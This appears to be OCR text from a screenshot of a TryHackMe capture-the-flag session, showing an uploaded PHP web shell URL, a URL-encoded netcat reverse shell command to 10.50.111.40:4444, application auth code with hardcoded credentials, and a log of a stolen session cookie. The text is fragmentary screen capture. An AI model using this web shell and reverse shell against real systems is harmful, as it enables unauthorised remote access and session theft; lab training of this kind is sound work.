 1 2 3 4
10.50.111.40 3:18
TryHackMe | Ba
BANDIT
bandit.escape/uplo
http://bandit.escap
2425a8755f418915
ats/7.1.1 exploit
Get Kali | Kali Li
Secu
bandit.escape/uploads/4fa276cc0ec72f8b00a39e7d30728c45.php?0=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec The image “view-sour… SharpCollection
terminal
File Actions Edit View Help
vpn terminal terminal terminal
function authHTML()
{
if (empty($_SESSION['username'])) {
header('Location: login.php');
exit();
}
}
function authAPI()
{
$user = isset($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : '';
$pass = isset($_SERVER['PHP_AUTH_PW']) ? $_SERVER['PHP_AUTH_PW'] : '';
if (!isValidUser($user, $pass)) {
$_SESSION['username'] = FALSE;
header('WWW-Authenticate: Basic realm="My Realm"');
header('HTTP/1.0 401 Unauthorized');
die("Not authorized");
}
$_SESSION['username'] = $user;
}
function isValidUser($user, $pass)
{
if ($user === 'safeadmin' && $pass === 'HardcodedMeansUnguessableRight') {
return TRUE;
}
return FALSE;
}
/app/public $ rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.50.111.40%204444%20%3E
*Untitled 2 - Mousepad
File Edit Search View Document Help
Untitled 1 Untitled 2
1 10.200.114.106 - - [18/Oct/2023 03:09:47] "GET /?
a=PHPSESSID=1526f9d6aaf65ce5c6b2f6f935e033b0 HTTP/1.1" 200 -
2
3 if ($user === 'safeadmin' && $pass === 'HardcodedMeansUnguessableRight') {
4